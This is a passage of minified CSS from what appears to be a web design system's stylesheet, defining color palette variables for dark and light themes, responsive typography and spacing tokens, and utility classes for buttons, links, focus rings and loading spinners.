20,38;--teal5:0,32,59;--teal10:0,45,79;--teal15:0,58,99;--teal20:0,72,118;--teal30:0,99,153;--teal40:0,125,182;--teal50:0,149,205;--teal60:0,170,223;--teal70:6,190,236;--teal80:69,217,245;--teal90:149,239,251;--teal100:240,254,255;--yellow0:0,0,0;--yellow5:22,7,0;--yellow10:43,15,0;--yellow15:65,27,0;--yellow20:88,41,0;--yellow30:129,73,0;--yellow40:169,109,0;--yellow50:204,146,0;--yellow60:233,179,0;--yellow70:255,210,0;--yellow80:255,223,68;--yellow90:255,237,150;--yellow100:255,252,241}.cds-light-lxvt6sp{--blue0:245,248,255;--blue5:211,225,255;--blue10:176,202,255;--blue15:146,182,255;--blue20:115,162,255;--blue30:70,132,255;--blue40:38,110,255;--blue50:16,94,255;--blue60:0,82,255;--blue70:0,75,235;--blue80:0,62,193;--blue90:0,41,130;--blue100:0,24,77;--green0:245,255,251;--green5:203,245,227;--green10:163,235,205;--green15:131,224,186;--green20:101,214,167;--green30:60,194,138;--green40:34,173,115;--green50:18,153,97;--green60:9,133,81;--green70:4,112,67;--green80:1,92,54;--green90:0,71,42;--green100:0,51,30;--orange0:255,250,245;--orange5:254,232,210;--orange10:253,213,176;--orange15:251,194,147;--orange20:249,174,118;--orange30:244,140,76;--orange40:237,112,47;--orange50:225,89,27;--orange60:207,71,14;--orange70:181,54,6;--orange80:145,39,2;--orange90:100,26,0;--orange100:51,13,0;--gray0:255,255,255;--gray5:238,240,243;--gray10:222,225,231;--gray15:206,210,219;--gray20:191,196,207;--gray30:163,169,182;--gray40:137,144,158;--gray50:113,120,134;--gray60:91,97,110;--gray70:70,75,85;--gray80:50,53,61;--gray90:30,32,37;--gray100:10,11,13;--indigo0:246,247,255;--indigo5:230,232,255;--indigo10:214,218,254;--indigo15:198,204,253;--indigo20:181,189,253;--indigo30:148,161,251;--indigo40:116,135,247;--indigo50:89,111,242;--indigo60:66,91,233;--indigo70:47,74,215;--indigo80:31,54,173;--indigo90:17,32,107;--indigo100:8,15,51;--pink0:255,245,255;--pink5:253,228,253;--pink10:251,212,250;--pink15:248,195,245;--pink20:244,178,240;--pink30:235,143,227;--pink40:221,110,209;--pink50:203,81,187;--pink60:179,58,162;--pink70:149,39,133;--pink80:116,26,102;--pink90:83,17,72;--pink100:51,10,44;--purple0:251,247,255;--purple5:244,233,255;--purple10:235,219,254;--purple15:227,204,253;--purple20:217,189,253;--purple30:197,160,251;--purple40:177,132,247;--purple50:157,107,242;--purple60:138,85,233;--purple70:119,67,215;--purple80:90,48,173;--purple90:54,27,107;--purple100:25,13,51;--red0:255,245,246;--red5:254,225,228;--red10:253,206,210;--red15:251,186,191;--red20:249,166,173;--red30:244,127,136;--red40:237,89,102;--red50:225,57,71;--red60:207,32,47;--red70:181,15,29;--red80:145,5,16;--red90:100,1,9;--red100:51,0,4;--teal0:240,254,255;--teal5:188,246,253;--teal10:136,237,251;--teal15:93,226,248;--teal20:51,213,244;--teal30:0,188,235;--teal40:0,169,221;--teal50:0,147,203;--teal60:0,123,179;--teal70:0,97,149;--teal80:0,71,116;--teal90:0,47,83;--teal100:0,27,51;--yellow0:255,252,241;--yellow5:255,242,178;--yellow10:255,233,114;--yellow15:255,221,57;--yellow20:255,210,0;--yellow30:239,189,0;--yellow40:216,162,0;--yellow50:188,131,0;--yellow60:154,96,0;--yellow70:115,62,0;--yellow80:74,33,0;--yellow90:34,12,0;--yellow100:0,0,0}.cds-xSmall-x1h0x4fw{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--title3-line-height:24px;--title3-font-family:var(--cds-font-sans);--title4-line-height:24px;--title4-font-family:var(--cds-font-sans);--headline-line-height:20px;--body-line-height:20px;--label1-line-height:16px;--label1-font-family:var(--cds-font-text);--label2-line-height:16px;--label2-font-family:var(--cds-font-text);--caption-font-family:var(--cds-font-text);--legal-font-family:var(--cds-font-text);--spacing-1\.5:10px;--spacing-2:12px;--spacing-3:16px;--spacing-4:20px;--spacing-5:24px;--spacing-6:28px;--spacing-7:32px;--spacing-8:36px;--spacing-9:40px;--spacing-10:44px;--checkbox-size:16px;--radio-size:16px;--switch-width:42px;--switch-height:24px;--switch-thumb-size:22px;--display1-font-size:61px;--display1-line-height:68px;--display2-font-size:45px;--display2-line-height:52px;--display3-font-size:37px;--display3-line-height:44px;--title1-font-size:25px;--title1-line-height:32px;--title2-font-size:25px;--title2-line-height:32px;--title3-font-size:17px;--title4-font-size:17px;--headline-font-size:14px;--body-font-size:14px;--label1-font-size:11px;--label2-font-size:11px;--caption-font-size:10px;--caption-line-height:12px;--legal-font-size:10px;--legal-line-height:12px}.cds-small-s1p5ctay{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--title3-line-height:24px;--title3-font-family:var(--cds-font-sans);--title4-line-height:24px;--title4-font-family:var(--cds-font-sans);--headline-line-height:20px;--body-line-height:20px;--label1-line-height:16px;--label1-font-family:var(--cds-font-text);--label2-line-height:16px;--label2-font-family:var(--cds-font-text);--caption-font-family:var(--cds-font-text);--legal-font-family:var(--cds-font-text);--spacing-1\.5:10px;--spacing-2:12px;--spacing-3:16px;--spacing-4:20px;--spacing-5:24px;--spacing-6:28px;--spacing-7:32px;--spacing-8:36px;--spacing-9:40px;--spacing-10:44px;--checkbox-size:16px;--radio-size:16px;--switch-width:42px;--switch-height:24px;--switch-thumb-size:22px;--display1-font-size:62px;--display1-line-height:72px;--display2-font-size:46px;--display2-line-height:56px;--display3-font-size:38px;--display3-line-height:48px;--title1-font-size:26px;--title1-line-height:32px;--title2-font-size:26px;--title2-line-height:32px;--title3-font-size:18px;--title4-font-size:18px;--headline-font-size:14px;--body-font-size:14px;--label1-font-size:12px;--label2-font-size:12px;--caption-font-size:11px;--caption-line-height:16px;--legal-font-size:11px;--legal-line-height:16px}.cds-medium-mjpshi1{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--title3-line-height:24px;--title3-font-family:var(--cds-font-sans);--title4-line-height:24px;--title4-font-family:var(--cds-font-sans);--headline-line-height:20px;--body-line-height:20px;--label1-line-height:16px;--label1-font-family:var(--cds-font-text);--label2-line-height:16px;--label2-font-family:var(--cds-font-text);--caption-font-family:var(--cds-font-text);--legal-font-family:var(--cds-font-text);--spacing-1\.5:10px;--spacing-2:12px;--spacing-3:16px;--spacing-4:20px;--spacing-5:24px;--spacing-6:28px;--spacing-7:32px;--spacing-8:36px;--spacing-9:40px;--spacing-10:44px;--checkbox-size:16px;--radio-size:16px;--switch-width:42px;--switch-height:24px;--switch-thumb-size:22px;--display1-font-size:63px;--display1-line-height:72px;--display2-font-size:47px;--display2-line-height:56px;--display3-font-size:39px;--display3-line-height:48px;--title1-font-size:27px;--title1-line-height:36px;--title2-font-size:27px;--title2-line-height:36px;--title3-font-size:19px;--title4-font-size:19px;--headline-font-size:15px;--body-font-size:15px;--label1-font-size:13px;--label2-font-size:13px;--caption-font-size:12px;--caption-line-height:16px;--legal-font-size:12px;--legal-line-height:16px}.cds-large-l1kwdti4{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--label1-font-family:var(--cds-font-sans);--label2-font-family:var(--cds-font-sans);--spacing-1\.5:12px;--spacing-2:16px;--spacing-3:24px;--spacing-4:32px;--spacing-5:40px;--spacing-6:48px;--spacing-7:56px;--spacing-8:64px;--spacing-9:72px;--spacing-10:80px;--checkbox-size:20px;--radio-size:20px;--switch-width:52px;--switch-height:32px;--switch-thumb-size:30px;--display1-font-size:64px;--display1-line-height:72px;--display2-font-size:48px;--display2-line-height:56px;--display3-font-size:40px;--display3-line-height:48px;--title1-font-size:28px;--title1-line-height:36px;--title2-font-size:28px;--title2-line-height:36px;--title3-font-size:20px;--title3-line-height:28px;--title3-font-family:var(--cds-font-sans);--title4-font-size:20px;--title4-line-height:28px;--title4-font-family:var(--cds-font-sans);--headline-font-size:16px;--headline-line-height:24px;--body-font-size:16px;--body-line-height:24px;--label1-font-size:14px;--label1-line-height:20px;--label2-font-size:14px;--label2-line-height:20px;--caption-font-size:13px;--caption-line-height:16px;--caption-font-family:var(--cds-font-text);--legal-font-size:13px;--legal-line-height:16px;--legal-font-family:var(--cds-font-text)}.cds-xLarge-x1j71aqk{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--label1-font-family:var(--cds-font-sans);--label2-font-family:var(--cds-font-sans);--spacing-1\.5:12px;--spacing-2:16px;--spacing-3:24px;--spacing-4:32px;--spacing-5:40px;--spacing-6:48px;--spacing-7:56px;--spacing-8:64px;--spacing-9:72px;--spacing-10:80px;--checkbox-size:20px;--radio-size:20px;--switch-width:52px;--switch-height:32px;--switch-thumb-size:30px;--display1-font-size:66px;--display1-line-height:76px;--display2-font-size:50px;--display2-line-height:60px;--display3-font-size:42px;--display3-line-height:52px;--title1-font-size:30px;--title1-line-height:36px;--title2-font-size:30px;--title2-line-height:36px;--title3-font-size:22px;--title3-line-height:28px;--title3-font-family:var(--cds-font-sans);--title4-font-size:22px;--title4-line-height:28px;--title4-font-family:var(--cds-font-sans);--headline-font-size:18px;--headline-line-height:24px;--body-font-size:18px;--body-line-height:24px;--label1-font-size:16px;--label1-line-height:20px;--label2-font-size:16px;--label2-line-height:20px;--caption-font-size:15px;--caption-line-height:20px;--caption-font-family:var(--cds-font-sans);--legal-font-size:15px;--legal-line-height:20px;--legal-font-family:var(--cds-font-sans)}.cds-xxLarge-x1mn30qk{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--label1-font-family:var(--cds-font-sans);--label2-font-family:var(--cds-font-sans);--spacing-1\.5:12px;--spacing-2:16px;--spacing-3:24px;--spacing-4:32px;--spacing-5:40px;--spacing-6:48px;--spacing-7:56px;--spacing-8:64px;--spacing-9:72px;--spacing-10:80px;--checkbox-size:20px;--radio-size:20px;--switch-width:52px;--switch-height:32px;--switch-thumb-size:30px;--display1-font-size:68px;--display1-line-height:76px;--display2-font-size:52px;--display2-line-height:60px;--display3-font-size:44px;--display3-line-height:52px;--title1-font-size:32px;--title1-line-height:40px;--title2-font-size:32px;--title2-line-height:40px;--title3-font-size:24px;--title3-line-height:32px;--title3-font-family:var(--cds-font-sans);--title4-font-size:24px;--title4-line-height:32px;--title4-font-family:var(--cds-font-sans);--headline-font-size:20px;--headline-line-height:28px;--body-font-size:20px;--body-line-height:28px;--label1-font-size:18px;--label1-line-height:24px;--label2-font-size:18px;--label2-line-height:24px;--caption-font-size:17px;--caption-line-height:20px;--caption-font-family:var(--cds-font-sans);--legal-font-size:17px;--legal-line-height:20px;--legal-font-family:var(--cds-font-sans)}.cds-xxxLarge-x16c1ydk{--display1-font-weight:400;--display1-font-family:var(--cds-font-display);--display2-font-weight:400;--display2-font-family:var(--cds-font-display);--display3-font-weight:400;--display3-font-family:var(--cds-font-display);--title1-font-weight:600;--title1-font-family:var(--cds-font-display);--title2-font-weight:400;--title2-font-family:var(--cds-font-display);--title3-font-weight:600;--title4-font-weight:400;--headline-font-weight:600;--headline-font-family:var(--cds-font-sans);--body-font-weight:400;--body-font-family:var(--cds-font-sans);--label1-font-weight:600;--label2-font-weight:400;--caption-font-weight:600;--legal-font-weight:400;--spacing-0:0px;--spacing-0\.5:4px;--spacing-1:8px;--label1-font-family:var(--cds-font-sans);--label2-font-family:var(--cds-font-sans);--spacing-1\.5:12px;--spacing-2:16px;--spacing-3:24px;--spacing-4:32px;--spacing-5:40px;--spacing-6:48px;--spacing-7:56px;--spacing-8:64px;--spacing-9:72px;--spacing-10:80px;--checkbox-size:20px;--radio-size:20px;--switch-width:52px;--switch-height:32px;--switch-thumb-size:30px;--display1-font-size:70px;--display1-line-height:80px;--display2-font-size:54px;--display2-line-height:64px;--display3-font-size:46px;--display3-line-height:56px;--title1-font-size:34px;--title1-line-height:40px;--title2-font-size:34px;--title2-line-height:40px;--title3-font-size:26px;--title3-line-height:32px;--title3-font-family:var(--cds-font-display);--title4-font-size:26px;--title4-line-height:32px;--title4-font-family:var(--cds-font-display);--headline-font-size:22px;--headline-line-height:28px;--body-font-size:22px;--body-line-height:28px;--label1-font-size:20px;--label1-line-height:24px;--label2-font-size:20px;--label2-line-height:24px;--caption-font-size:19px;--caption-line-height:24px;--caption-font-family:var(--cds-font-sans);--legal-font-size:19px;--legal-line-height:24px;--legal-font-family:var(--cds-font-sans)}.cds-link-l678mx9.cds-link{-webkit-text-decoration:none;text-decoration:none;cursor:pointer;background:none;margin:0;padding:0;border:0}.cds-link-l678mx9:focus-visible{outline-width:var(--border-width-focus-ring);outline-style:solid;outline-color:var(--primary);border-radius:var(--border-radius-rounded-small)}p a.cds-link span{-webkit-text-decoration:underline;text-decoration:underline}.cds-typographyResets-t6muwls{margin:0}.cds-typographyResets-t6muwls[data-variant=mono]{font-family:var(--cds-font-mono)}.cds-currentColor-c1hqi53y{color:currentColor}.cds-textInherit-t1skdf3q{font-size:inherit;line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;font-weight:inherit;font-family:inherit}.cds-strikethrough-s1raix7k:before,.cds-strikethrough-s1raix7k:after{-webkit-clip-path:inset(100%);clip-path:inset(100%);-webkit-clip:rect(1px,1px,1px,1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.cds-strikethrough-s1raix7k:before{content:attr(data-strikethrough-start)}.cds-strikethrough-s1raix7k:after{content:attr(data-strikethrough-end)}.cds-disabledState-do7z3i1{opacity:.5;cursor:default;pointer-events:none;touch-action:none;background-color:var(--interactable-disabled-background)}.cds-disabledBorder-d109aw8r.cds-disabledBorder-d109aw8r{border-color:#00000001}.cds-foreground-f1v7bdxr{color:var(--foreground)}.cds-foregroundMuted-flk4pe3{color:var(--foreground-muted)}.cds-primary-pgii67x{color:var(--primary)}.cds-primaryForeground-pd71c0x{color:var(--primary-foreground)}.cds-secondary-s12nwy7o{color:var(--secondary)}.cds-secondaryForeground-sy4giet{color:var(--secondary-foreground)}.cds-positive-p1x0cdyx{color:var(--positive)}.cds-positiveForeground-p19dvfsq{color:var(--positive-foreground)}.cds-negative-ng8884e{color:var(--negative)}.cds-negativeForeground-n15m3wwr{color:var(--negative-foreground)}.cds-warning-wsl559y{color:var(--warning)}.cds-warningForeground-w19gmud3{color:var(--warning-foreground)}.cds-transition-t1qvlahm{-webkit-transition:color .15s ease-out,opacity .15s ease-out;transition:color .15s ease-out,opacity .15s ease-out}.cds-start-s1u0g7ow{text-align:start}.cds-end-elzfaor{text-align:end}.cds-center-cgg4q7m{text-align:center}.cds-justify-jl15ak1{text-align:justify}.cds-block-bsedjp7{display:block}.cds-initial-i1oxsnq5{display:initial}.cds-inline-i12h0ptk{display:inline}.cds-none-necf6ws{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cds-text-tqetume{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.cds-all-akyqb9u{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}.cds-truncate-tpurrmi{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds-clip-c1r9ftwd{overflow-wrap:break-word;text-overflow:clip}.cds-wrap-w19u2ddi{white-space:normal;overflow-wrap:break-word}.cds-break-b1kd50ys{overflow-wrap:anywhere}@supports not (overflow-wrap:anywhere){.cds-break-b1kd50ys{word-break:break-word;overflow-wrap:break-word}}.cds-uppercase-u1rtbxax.cds-uppercase-u1rtbxax{text-transform:uppercase}.cds-lowercase-l19qvewz.cds-lowercase-l19qvewz{text-transform:lowercase}.cds-capitalize-c1dievz.cds-capitalize-c1dievz{text-transform:capitalize}.cds-none-n1ss27gd.cds-none-n1ss27gd{text-transform:none}.cds-tabularNumbers-t1tie2pc{font-variant-numeric:tabular-nums}.cds-slashedZero-sjw6vo7{font-variant-numeric:slashed-zero}.cds-underline-u1x5xrhj{-webkit-text-decoration:underline;text-decoration:underline}.cds-noUnderline-n12nlvc0.cds-noUnderline-n12nlvc0{-webkit-text-decoration:none;text-decoration:none}.cds-noWrap-n5d2lm{white-space:nowrap}.cds-numberOfLines-nsn9trh{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--typography-number-of-lines);overflow:hidden}.cds-display1-ddpqc87{font-size:var(--display1-font-size);line-height:var(--display1-line-height);font-weight:var(--display1-font-weight);font-family:var(--display1-font-family)}.cds-display2-d1v7kjwp{font-size:var(--display2-font-size);line-height:var(--display2-line-height);font-weight:var(--display2-font-weight);font-family:var(--display2-font-family)}.cds-display3-dtzcwpr{font-size:var(--display3-font-size);line-height:var(--display3-line-height);font-weight:var(--display3-font-weight);font-family:var(--display3-font-family)}.cds-title1-t2i0v90{font-size:var(--title1-font-size);line-height:var(--title1-line-height);font-weight:var(--title1-font-weight);font-family:var(--title1-font-family)}.cds-title2-tkcdjjc{font-size:var(--title2-font-size);line-height:var(--title2-line-height);font-weight:var(--title2-font-weight);font-family:var(--title2-font-family)}.cds-title3-t14ui7y5{font-size:var(--title3-font-size);line-height:var(--title3-line-height);font-weight:var(--title3-font-weight);font-family:var(--title3-font-family)}.cds-title4-td9cw0k{font-size:var(--title4-font-size);line-height:var(--title4-line-height);font-weight:var(--title4-font-weight);font-family:var(--title4-font-family)}.cds-headline-h4steop{font-size:var(--headline-font-size);line-height:var(--headline-line-height);font-weight:var(--headline-font-weight);font-family:var(--headline-font-family)}.cds-body-bwup3gq{font-size:var(--body-font-size);line-height:var(--body-line-height);font-weight:var(--body-font-weight);font-family:var(--body-font-family)}.cds-label1-l9tazn8{font-size:var(--label1-font-size);line-height:var(--label1-line-height);font-weight:var(--label1-font-weight);font-family:var(--label1-font-family)}.cds-label2-l1sm09ec{font-size:var(--label2-font-size);line-height:var(--label2-line-height);font-weight:var(--label2-font-weight);font-family:var(--label2-font-family)}.cds-caption-c1b2h2sg{font-size:var(--caption-font-size);line-height:var(--caption-line-height);font-weight:var(--caption-font-weight);font-family:var(--caption-font-family)}.cds-legal-lzv3g65{font-size:var(--legal-font-size);line-height:var(--legal-line-height);font-weight:var(--legal-font-weight);font-family:var(--legal-font-family)}.cds-cover-cbzp605.cds-cover-cbzp605{object-fit:cover}.cds-contain-c1sg9xj9.cds-contain-c1sg9xj9{object-fit:contain}.cds-image-it639h6.cds-image-it639h6{display:block}.cds-hexagonOverflowClass-h106avb5.cds-hexagonOverflowClass-h106avb5{overflow:visible}.cds-imageRatio-imd7ixe.cds-imageRatio-imd7ixe{aspect-ratio:var(--image-aspect-ratio)}.cds-interactable-i17wmk8f{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;border-radius:var(--interactable-border-radius);background-color:var(--interactable-background)}.cds-interactable-i17wmk8f::-moz-focus-inner{border:0;padding:0;margin:0}.cds-interactable-i17wmk8f:hover{background-color:var(--interactable-hovered-background)}.cds-interactable-i17wmk8f:hover>*{opacity:var(--interactable-hovered-opacity)}.cds-interactable-i17wmk8f:active{background-color:var(--interactable-pressed-background)}.cds-interactable-i17wmk8f:active>*{opacity:var(--interactable-pressed-opacity)}.cds-fullWidth-f1ytinjt{display:block;width:100%}.cds-focusRing-f145pgxk{position:relative}.cds-focusRing-f145pgxk:focus{outline:none}.cds-focusRing-f145pgxk.focus-visible:before{content:"";position:absolute;top:calc(-1 * (4px + var(--border-width-button)));left:calc(-1 * (4px + var(--border-width-button)));right:calc(-1 * (4px + var(--border-width-button)));bottom:calc(-1 * (4px + var(--border-width-button)));border:var(--border-width-focus-ring) solid var(--primary);border-radius:inherit}.cds-insetFocusRing-iazvgru{position:relative}.cds-insetFocusRing-iazvgru:focus{outline:none}.cds-insetFocusRing-iazvgru.focus-visible+label:before,.cds-insetFocusRing-iazvgru.focus-visible:before{content:"";position:absolute;inset:0;border:var(--border-width-focus-ring) solid var(--primary);border-radius:var(--border-radius-rounded-small)}.cds-insetFocusRing-iazvgru.focus-visible+label:before{border-radius:var(--border-radius-rounded-none)}.cds-insetFocusRing-iazvgru.focus-visible:first-of-type+label:before{border-top-left-radius:var(--border-radius-rounded);border-bottom-left-radius:var(--border-radius-rounded)}.cds-insetFocusRing-iazvgru.focus-visible:last-of-type+label:before{border-top-right-radius:var(--border-radius-rounded);border-bottom-right-radius:var(--border-radius-rounded)}.cds-scaledDownState-s1o6alxd{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cds-scaledDownState-s1o6alxd:active{-webkit-transform:scale(.98);-ms-transform:scale(.98);transform:scale(.98)}.cds-pressableResetStyles-p1nrmodp,.cds-pressablePaddingResetStyles-p14zsnbw{padding:0}.cds-loadingStyles-l1ib970y{cursor:default;pointer-events:none;touch-action:none;background-color:var(--interactable-pressed-background)}.cds-loadingStyles-l1ib970y>*{opacity:var(--interactable-pressed-opacity)}.cds-spinnerLoader-sgmk1zy{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cds-button-b1oh4z3j{-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;text-align:center;vertical-align:middle;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:600;margin:0;position:relative;min-width:100px;white-space:nowrap;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;overflow:visible;text-transform:none;height:var(--interactable-height)}.cds-buttonCompact-b6w3n9f.cds-buttonCompact-b6w3n9f{min-width:auto}.cds-buttonBlock-b1aolcod.cds-buttonBlock-b1aolcod{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:100%;white-space:normal}.cds-iconButton-i1ieale7{width:var(--interactable-height);height:var(--interactable-height);min-width:unset}.cds-centerLoader-c1c19dm8{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:24px}.cds-visibilityHidden-vy8kd76{visibility:hidden}.cds-positionRelative-pa1s919{position:relative}.cds-unsetNoWrap-u10y4czk{white-space:unset}.cds-buttonWithIcon-b126auc4.cds-buttonWithIcon-b126auc4{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.cds-startIcon-s53zxgv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin-right:var(--spacing-1)}.cds-endIcon-e1966ejt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-left:var(--spacing-1)}.cds-iconStyles-irtngcj{font-family:CoinbaseIcons;font-weight:400;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:block;-webkit-text-decoration:none;text-decoration:none}.cds-iconStyles-irtngcj>*{-webkit-transition:fill .15s ease-in-out;transition:fill .15s ease-in-out}.cds-base-b12hk1pi{position:relative;border:1.1em solid;border-radius:50%;width:10em;height:10em;border-top-color:var(--background-alternate);border-right-color:var(--background-alternate);border-left-color:var(--background-alternate)}.cds-circle-c1cp3i5t{stroke-dasharray:180;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.cds-spinnerAnimation-s16l7s1z{-webkit-animation:spin-cds-spinnerAnimation-s16l7s1z 1s linear infinite;animation:spin-cds-spinnerAnimation-s16l7s1z 1s linear infinite}@-webkit-keyframes spin-cds-spinnerAnimation-s16l7s1z{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin-cds-spinnerAnimation-s16l7s1z{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}.cds-spinnerStatus-s81b64t{-webkit-clip:rect(0 0 0 0);clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.cds-list-l1i5m4j6{list-style:none;margin:0;padding:0}.cds-item-ikrb96p{list-style:none}.cds-fill-f1imubde{-webkit-flex:1;-ms-flex:1;flex:1}.cds-pressableStyles-p1lfoglf{padding:0}.cds-pressableStyles-p1lfoglf.focus-visible:before{border-radius:var(--border-radius-rounded-large)}.cds-dotCountContentLinaria-d1qqkfau.cds-dotCountContentLinaria-d1qqkfau{min-width:24px;height:24px;border-radius:16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-width:1px;padding:3px 6px}.cds-dotRootContainerStyles-di5b2xc.cds-dotRootContainerStyles-di5b2xc{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;position:relative}.cds-truncatedStyles-tlbh67p{width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cds-overflowStyles-owejl84{overflow:visible;white-space:normal;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.cds-lottieStyles-l1xkpyop 